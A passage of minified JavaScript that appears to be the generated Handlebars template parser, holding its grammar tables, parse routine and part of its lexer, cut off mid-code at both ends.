:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,0],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(u,l,f,p,h,g,S){var v=g.length-1;switch(h){case 1:return g[v-1];case 2:this.$=p.prepareProgram(g[v]);break;case 3:this.$=g[v];break;case 4:this.$=g[v];break;case 5:this.$=g[v];break;case 6:this.$=g[v];break;case 7:this.$=g[v];break;case 8:this.$=g[v];break;case 9:this.$={type:"CommentStatement",value:p.stripComment(g[v]),strip:p.stripFlags(g[v],g[v]),loc:p.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:g[v],value:g[v],loc:p.locInfo(this._$)};break;case 11:this.$=p.prepareRawBlock(g[v-2],g[v-1],g[v],this._$);break;case 12:this.$={path:g[v-3],params:g[v-2],hash:g[v-1]};break;case 13:this.$=p.prepareBlock(g[v-3],g[v-2],g[v-1],g[v],!1,this._$);break;case 14:this.$=p.prepareBlock(g[v-3],g[v-2],g[v-1],g[v],!0,this._$);break;case 15:this.$={open:g[v-5],path:g[v-4],params:g[v-3],hash:g[v-2],blockParams:g[v-1],strip:p.stripFlags(g[v-5],g[v])};break;case 16:this.$={path:g[v-4],params:g[v-3],hash:g[v-2],blockParams:g[v-1],strip:p.stripFlags(g[v-5],g[v])};break;case 17:this.$={path:g[v-4],params:g[v-3],hash:g[v-2],blockParams:g[v-1],strip:p.stripFlags(g[v-5],g[v])};break;case 18:this.$={strip:p.stripFlags(g[v-1],g[v-1]),program:g[v]};break;case 19:var y=p.prepareBlock(g[v-2],g[v-1],g[v],g[v],!1,this._$),_=p.prepareProgram([y],g[v-1].loc);_.chained=!0,this.$={strip:g[v-2].strip,program:_,chain:!0};break;case 20:this.$=g[v];break;case 21:this.$={path:g[v-1],strip:p.stripFlags(g[v-2],g[v])};break;case 22:this.$=p.prepareMustache(g[v-3],g[v-2],g[v-1],g[v-4],p.stripFlags(g[v-4],g[v]),this._$);break;case 23:this.$=p.prepareMustache(g[v-3],g[v-2],g[v-1],g[v-4],p.stripFlags(g[v-4],g[v]),this._$);break;case 24:this.$={type:"PartialStatement",name:g[v-3],params:g[v-2],hash:g[v-1],indent:"",strip:p.stripFlags(g[v-4],g[v]),loc:p.locInfo(this._$)};break;case 25:this.$=p.preparePartialBlock(g[v-2],g[v-1],g[v],this._$);break;case 26:this.$={path:g[v-3],params:g[v-2],hash:g[v-1],strip:p.stripFlags(g[v-4],g[v])};break;case 27:this.$=g[v];break;case 28:this.$=g[v];break;case 29:this.$={type:"SubExpression",path:g[v-3],params:g[v-2],hash:g[v-1],loc:p.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:g[v],loc:p.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:p.id(g[v-2]),value:g[v],loc:p.locInfo(this._$)};break;case 32:this.$=p.id(g[v-1]);break;case 33:this.$=g[v];break;case 34:this.$=g[v];break;case 35:this.$={type:"StringLiteral",value:g[v],original:g[v],loc:p.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(g[v]),original:Number(g[v]),loc:p.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:g[v]==="true",original:g[v]==="true",loc:p.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:p.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:p.locInfo(this._$)};break;case 40:this.$=g[v];break;case 41:this.$=g[v];break;case 42:this.$=p.preparePath(!0,g[v],this._$);break;case 43:this.$=p.preparePath(!1,g[v],this._$);break;case 44:g[v-2].push({part:p.id(g[v]),original:g[v],separator:g[v-1]}),this.$=g[v-2];break;case 45:this.$=[{part:p.id(g[v]),original:g[v]}];break;case 46:this.$=[];break;case 47:g[v-1].push(g[v]);break;case 48:this.$=[];break;case 49:g[v-1].push(g[v]);break;case 50:this.$=[];break;case 51:g[v-1].push(g[v]);break;case 58:this.$=[];break;case 59:g[v-1].push(g[v]);break;case 64:this.$=[];break;case 65:g[v-1].push(g[v]);break;case 70:this.$=[];break;case 71:g[v-1].push(g[v]);break;case 78:this.$=[];break;case 79:g[v-1].push(g[v]);break;case 82:this.$=[];break;case 83:g[v-1].push(g[v]);break;case 86:this.$=[];break;case 87:g[v-1].push(g[v]);break;case 90:this.$=[];break;case 91:g[v-1].push(g[v]);break;case 94:this.$=[];break;case 95:g[v-1].push(g[v]);break;case 98:this.$=[g[v]];break;case 99:g[v-1].push(g[v]);break;case 100:this.$=[g[v]];break;case 101:g[v-1].push(g[v]);break}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{15:[2,48],17:39,18:[2,48]},{20:41,56:40,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:44,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:45,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:41,56:48,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:49,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,50]},{72:[1,35],86:51},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:52,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:53,38:55,39:[1,57],43:56,44:[1,58],45:54,47:[2,54]},{28:59,43:60,44:[1,58],47:[2,56]},{13:62,15:[1,20],18:[1,61]},{33:[2,86],57:63,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:64,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:65,47:[1,66]},{30:67,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:68,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:69,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:70,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:74,33:[2,80],50:71,63:72,64:75,65:[1,43],69:73,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,79]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,50]},{20:74,53:80,54:[2,84],63:81,64:75,65:[1,43],69:82,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:83,47:[1,66]},{47:[2,55]},{4:84,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:85,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:86,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:87,47:[1,66]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:74,33:[2,88],58:88,63:89,64:75,65:[1,43],69:90,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:91,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:92,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,31:93,33:[2,60],63:94,64:75,65:[1,43],69:95,70:76,71:77,72:[1,78],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,66],36:96,63:97,64:75,65:[1,43],69:98,70:76,71:77,72:[1,78],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,22:99,23:[2,52],63:100,64:75,65:[1,43],69:101,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,92],62:102,63:103,64:75,65:[1,43],69:104,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,105]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:106,72:[1,107],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,108],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,109]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:55,39:[1,57],43:56,44:[1,58],45:111,46:110,47:[2,76]},{33:[2,70],40:112,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,113]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:74,63:115,64:75,65:[1,43],67:114,68:[2,96],69:116,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,117]},{32:118,33:[2,62],74:119,75:[1,120]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:121,74:122,75:[1,120]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,123]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,124]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,108]},{20:74,63:125,64:75,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:74,33:[2,72],41:126,63:127,64:75,65:[1,43],69:128,70:76,71:77,72:[1,78],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,129]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,130]},{33:[2,63]},{72:[1,132],76:131},{33:[1,133]},{33:[2,69]},{15:[2,12],18:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:134,74:135,75:[1,120]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,137],77:[1,136]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,138]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],54:[2,55],56:[2,20],60:[2,57],73:[2,81],82:[2,85],86:[2,18],90:[2,89],101:[2,53],104:[2,93],110:[2,19],111:[2,77],116:[2,97],119:[2,63],122:[2,69],135:[2,75],136:[2,32]},parseError:function(u,l){throw new Error(u)},parse:function(u){var l=this,f=[0],p=[null],h=[],g=this.table,S="",v=0,y=0;this.lexer.setInput(u),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,typeof this.lexer.yylloc>"u"&&(this.lexer.yylloc={});var _=this.lexer.yylloc;h.push(_);var d=this.lexer.options&&this.lexer.options.ranges;typeof this.yy.parseError=="function"&&(this.parseError=this.yy.parseError);function m(){var M;return M=l.lexer.lex()||1,typeof M!="number"&&(M=l.symbols_[M]||M),M}for(var b,E,C,I,N={},F,A,D,K;;){if(E=f[f.length-1],this.defaultActions[E]?C=this.defaultActions[E]:((b===null||typeof b>"u")&&(b=m()),C=g[E]&&g[E][b]),typeof C>"u"||!C.length||!C[0]){var J="";{K=[];for(F in g[E])this.terminals_[F]&&F>2&&K.push("'"+this.terminals_[F]+"'");this.lexer.showPosition?J="Parse error on line "+(v+1)+`:
`+this.lexer.showPosition()+`
Expecting `+K.join(", ")+", got '"+(this.terminals_[b]||b)+"'":J="Parse error on line "+(v+1)+": Unexpected "+(b==1?"end of input":"'"+(this.terminals_[b]||b)+"'"),this.parseError(J,{text:this.lexer.match,token:this.terminals_[b]||b,line:this.lexer.yylineno,loc:_,expected:K})}}if(C[0]instanceof Array&&C.length>1)throw new Error("Parse Error: multiple actions possible at state: "+E+", token: "+b);switch(C[0]){case 1:f.push(b),p.push(this.lexer.yytext),h.push(this.lexer.yylloc),f.push(C[1]),b=null,y=this.lexer.yyleng,S=this.lexer.yytext,v=this.lexer.yylineno,_=this.lexer.yylloc;break;case 2:if(A=this.productions_[C[1]][1],N.$=p[p.length-A],N._$={first_line:h[h.length-(A||1)].first_line,last_line:h[h.length-1].last_line,first_column:h[h.length-(A||1)].first_column,last_column:h[h.length-1].last_column},d&&(N._$.range=[h[h.length-(A||1)].range[0],h[h.length-1].range[1]]),I=this.performAction.call(N,S,y,v,this.yy,C[1],p,h),typeof I<"u")return I;A&&(f=f.slice(0,-1*A*2),p=p.slice(0,-1*A),h=h.slice(0,-1*A)),f.push(this.productions_[C[1]][0]),p.push(N.$),h.push(N._$),D=g[f[f.length-2]][f[f.length-1]],f.push(D);break;case 3:return!0}}return!0}},i=function(){var c={EOF:1,parseError:function(l,f){if(this.yy.parser)this.yy.parser.parseError(l,f);else throw new Error(l)},setInput:function(l){return this._input=l,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var l=this._input[0];this.yytext+=l,this.yyleng++,this.offset++,this.match+=l,this.matched+=l;var f=l.match(/(?:\r\n?|\n).*/g);return f?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),l},unput:function(l){var f=l.length,p=l.split(/(?:\r\n?|\n)/g);this._input=l+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-f-1),this.offset-=f;var h=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),p.length-1&&(this.yylineno-=p.length-1);var g=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:p?(p.length===h.length?this.yylloc.first_column:0)+h[h.length-p.length].length-p[0].length:this.yylloc.first_column-f},this.options.ranges&&(this.yylloc.range=[g[0],g[0]+this.yyleng-f]),this},more:function(){return this._more=!0,this},less:function(l){this.unput(this.match.slice(l))},pastInput:function(){var l=this.matched.substr(0,this.matched.length-this.match.length);return(l.length>20?"...":"")+l.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var l=this.match;return l.length<20&&(l+=this._input.substr(0,20-l.length)),(l.substr(0,20)+(l.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var l=this.pastInput(),f=new Array(l.length+1).join("-");return l+this.upcomingInput()+`
`+f+"^"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var l,f,p,h,g;this._more||(this.yytext="",this.match="");for(var S=this._currentRules(),v=0;v<S.length&&(p=this._input.match(this.rules[S[v]]),!(p&&(!f||p[0].length>f[0].length)&&(f=p,h=v,!this.options.flex)));v++);return f?(g=f[0].match(/(?:\r\n?|\n).*/g),g&&(this.yylineno+=g.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:g?g[g.length-1].length-g[g.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+f[0].length},this.yytext+=f[0],this.match+=f[0],this.matches=f,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(f[0].length),this.matched+=f[0],l=this.performAction.call(this,this.yy,this,S[h],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),l||void 0):this._input===""?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+`. Unrecognized text.
`+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var l=this.next();return typeof l<"u"?l:this.lex()},begin:function(l){this.conditionStack.push(l)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(l){this.begin(l)}};return c.options={},c.performAction=function(l,f,p,h){function g(S,v){return f.yytext=f.yytext.substring(S,f.yyleng-v+S)}switch(p){case 0:if(f.yytext.slice(-2)==="\\\\"?(g(0,1),this.begin("mu")):f.yytext.slice(-1)==="\\"?(g(0,1),this.begin("emu")):this.begin("mu"),f.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),this.conditionStack[this.conditionStack.length-1]==="raw"?15:(g(5,9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:return this.popState(),44;case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(f.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:return 72;case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return f.yytext=g(1,2).replace(/\\"/g,'"'),80;case 32:return f.yytext=g(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:return 82;case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return f.yytext=f.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 